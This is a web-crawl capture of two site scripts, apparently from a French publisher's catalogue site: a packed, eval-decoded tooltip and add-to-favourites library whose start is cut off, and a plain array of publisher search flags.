¡}}};xhr.send(nullß}ú ¡;ÿ¡Îte==4ùräauto';ifø=ä¡üaElt[üaElt.öngth-1]¡=true¡force¡.EndTimí(ß¡_'+idtrart)ð'nàe';¡þ_¡programmhiÝ=¡ch¡pcïscaö¡üSetTipPos(¡.scroll¡mem¡unÝfined¡CloseBtn¡ØLHTTP')ô{aört(¡É occurïd whiö ¡compteurnoca¼e¡ýt.¡whi¼¡Òdd2fav.php?¡idth¡idarticö¡}ú ¡Ónkèupdateæ¡num¼ks¡+'&aä+®.toString()Ä0'¡ªìaört(£Í durant l'en¡©ïgistïò´savÇlatí.£)ô¡scrOfY¡arguòs¡'ÅBordí¡Alignäöftë¡=0;¡list¢ib_¡documen¡functio¡return¡if(¡ÿaV[¡;}else¡){¡}ýn ÿ¡£InfoBIB¡>'+'<'+'¡HideSrcTag¡ent¡innerHTML¡var ¡.length¡ÿaElt[0]¡style¡body¡);¡typeof¡window¡úTITLE¡þt.getElemósByTagName¡pacity)!=ÿuøÿflagOpa=¡úCLOSEBTNCOLORS]¡MainDiv¡position:relative;¡þt.¡AddEvtFnc(¡zztmp¡ î=£'+sCss+'¡sEvt,PFnc¡EvóListener¡idth¡se¡Get¡theò+='<'+'div id=ö_¡;}¡COLOR]¡ight¡ÿt2t¡el¡on¡ü falÜ¡css.¡padding¡ÿExtCallFncs(0,£¡ÿdb¡.clió¡re=new RegExp(£¡||¡ì}¡AdaptCÔfig¡at¡de¡ü true¡øû¡croll¡!=ÿu¡ÿscrl¡tachEvó¡Elemó¡null¡ÔmouÜover¡éFONT¡=£¡in¡&&¡ù ûë¡CÔtó¡Ì0)ù{ü(0Ë÷Û¡.page¡re¡ãÈfaultView¡SubDiv¡'+'¡/trõ/³tb³odyõ/tableõ/¡overflow:hidÈn;£õ/div¡(øñ¡;û¡ad¡sT2t¡£,¡er¡Tip¡navigÉor.¡ÿí.¡ÿaElt¡[i]¡úCLOSEBTN¡:0px;¡id=ö_¡(ì¢ib_¡ÿaV[¡ÿaElt[¡functio¡css.¡if(¡].style¡){¡;}¡WIDTH]¡ün ÿ¡return¡var ¡þSHADOW¡÷else¡þPADDING]¡+£px£¡ÿmus¡idth=¡eHref¡AddRemOutFnc¡.length¡;ú¡=þCLOSEBTNCOLORS][¡ûbackground¡pa¡iOff¡];ûfont¡((ð+þBORDERö)<<1)¡Attribute(£href£¡ExtCallFncs(¡window.¡=þTITLEFONT¡Pos¡Oæcity=oæñ úÿflagOæ==¡el¡css=ý¡ûædding¡ÿiState¡this.value¡minWí£260px£¡)÷¡er¡þFADEIN¡ûvisibility¡Math.round(¡=£¡.TimÕ(£ÿ¡HideInit¡ÞYAbove(¡;ûtextAlign=þT¡øÿ¡Set¡COLOR¡þBORDER¡þOFFSET¡ow¡);¡=ÿ¡ight¡In¡äFamilyßFACEäSizeßSIZ¡EvtFnc¡,£mousedÇn£,ÿOpRìÆàst¡isNaN(¡false¡oæ¡zztmp¡;û¡or¡display¡ËTipOæ(¡true¡åSh¡GetDivW(ý¡þOPACITY]¡de¡;NumbÕ.prototype.¡øó¡le¡=þFONT¡wOut¡me¡it¡ÿÜDì¡ÞYBÜÇ(¡Add¡ÔTERVAL]¡þABOVE];ô ÿCalc¡éÿflagOæ¡ù.¡øú¡Ü.¡fº(ói".split("¢");$O="ÿþýüûúùø÷öõôóòñðïîíìëêéèçæåäãâáàßÞÝÜÛÚÙØ×ÖÕÔÓÒÑÐÏÎÍÌËÊÉÈÇÆÅÄÃÂÁÀ¿¾½¼»º¹¸·¶µ´³²±°¯®­¬«ª©¨§¦¥¤@Q";for(i=2;i>-1;--i){$1=$0[i].split("¡");for(I=$1.length-1;I>-1;--I)$[i]=$[i].split($O.charAt(I)).join($1[I])}$=$.join("").replace(/£/g,"\"");for(I=91;I>-1;--I)$=$.split("`"+I).join($O.charAt(I));eval($)

--- FILE ---
content_type: application/javascript
request_url: https://www.edrmartin.com/rech_editeurs.js
body_size: 369
content:
var Rech_Editeur= new Array;
Rech_Editeur["1"]=0;
Rech_Editeur["2"]=0;
Rech_Editeur["3"]=0;
Rech_Editeur["4"]=0;
Rech_Editeur["5"]=0;
Rech_Editeur["6"]=0;
Rech_Editeur["7"]=0;
Rech_Editeur["8"]=0;
Rech_Editeur["9"]=0;
Rech_Editeur["10"]=0;
Rech_Editeur["11"]=0;
Rech_Editeur["12"]=0;
Rech_Editeur["13"]=0;
Rech_Editeur["14"]=0;
Rech_Editeur["15"]=0;
Rech_Editeur["16"]=0;
Rech_Editeur["17"]=0;
Rech_Editeur["18"]=0;
Rech_Editeur["19"]=0;
Rech_Editeur["20"]=0;
Rech_Editeur["21"]=0;
Rech_Editeur["25"]=0;
Rech_Editeur["26"]=0;
Rech_Editeur["27"]=0;
Rech_Editeur["29"]=0;
Rech_Editeur["30"]=0;
Rech_Editeur["31"]=0;
Rech_Editeur["32"]=0;
Rech_Editeur["33"]=0;
Rech_Editeur["34"]=0;
Rech_Editeur["35"]=0;
Rech_Editeur["36"]=0;
Rech_Editeur["37"]=0;
Rech_Editeur["38"]=0;
Rech_Editeur["39"]=0;
Rech_Editeur["40"]=0;
Rech_Editeur["41"]=0;
Rech_Editeur["42"]=0;
Rech_Editeur["44"]=0;
Rech_Editeur["45"]=0;
Rech_Editeur["46"]=0;
Rech_Editeur["47"]=0;
Rech_Editeur["48"]=0;
Rech_Editeur["50"]=0;
Rech_Editeur["51"]=0;
Rech_Editeur["52"]=0;
Rech_Editeur["53"]=0;
Rech_Editeur["54"]=0;
Rech_Editeur["55"]=0;
Rech_Editeur["56"]=0;
Rech_Editeur["57"]=0;
Rech_Editeur["58"]=0;
Rech_Editeur["59"]=0;
Rech_Editeur["60"]=0;
Rech_Editeur["61"]=0;
Rech_Editeur["62"]=0;
Rech_Editeur["63"]=0;
Rech_Editeur["64"]=0;
Rech_Editeur["65"]=0;
Rech_Editeur["66"]=0;
Rech_Editeur["67"]=0;
Rech_Editeur["68"]=0;
Rech_Editeur["70"]=0;
Rech_Editeur["71"]=0;
Rech_Editeur["72"]=0;
Rech_Editeur["74"]=0;
Rech_Editeur["76"]=0;
Rech_Editeur["77"]=0;
Rech_Editeur["78"]=0;
Rech_Editeur["79"]=0;
Rech_Editeur["80"]=0;
Rech_Editeur["81"]=0;
Rech_Editeur["85"]=0;
Rech_Editeur["86"]=0;
Rech_Editeur["87"]=0;
Rech_Editeur["88"]=0;
Rech_Editeur["91"]=0;
Rech_Editeur["94"]=0;
Rech_Editeur["96"]=0;
Rech_Editeur["97"]=0;
Rech_Editeur["98"]=0;
Rech_Editeur["99"]=0;
Rech_Editeur["100"]=0;
Rech_Editeur["102"]=0;
Rech_Editeur["103"]=0;
Rech_Editeur["104"]=0;
Rech_Editeur["105"]=0;
Rech_Editeur["106"]=0;
Rech_Editeur["107"]=0;
Rech_Editeur["108"]=0;
Rech_Editeur["109"]=0;
Rech_Editeur["110"]=0;
Rech_Editeur["111"]=0;
Rech_Editeur["113"]=0;
Rech_Editeur["114"]=0;
Rech_Editeur["116"]=0;
Rech_Editeur["117"]=0;
Rech_Editeur["118"]=0;
Rech_Editeur["119"]=0;
Rech_Editeur["120"]=0;
Rech_Editeur["121"]=0;
Rech_Editeur["122"]=0;
Rech_Editeur["123"]=0;
Rech_Editeur["124"]=0;
Rech_Editeur["125"]=0;
Rech_Editeur["126"]=0;
Rech_Editeur["127"]=0;
Rech_Editeur["129"]=0;
Rech_Editeur["130"]=0;
Rech_Editeur["132"]=0;
Rech_Editeur["133"]=0;
Rech_Editeur["134"]=0;
Rech_Editeur["135"]=0;
Rech_Editeur["136"]=0;
Rech_Editeur["137"]=0;
Rech_Editeur["138"]=0;
Rech_Editeur["139"]=0;
Rech_Editeur["140"]=0;
Rech_Editeur["141"]=0;
Rech_Editeur["142"]=0;
Rech_Editeur["143"]=0;
Rech_Editeur["144"]=0;
Rech_Editeur["145"]=0;
Rech_Editeur["146"]=0;
Rech_Editeur["147"]=0;
Rech_Editeur["148"]=0;
Rech_Editeur["149"]=0;
Rech_Editeur["150"]=0;
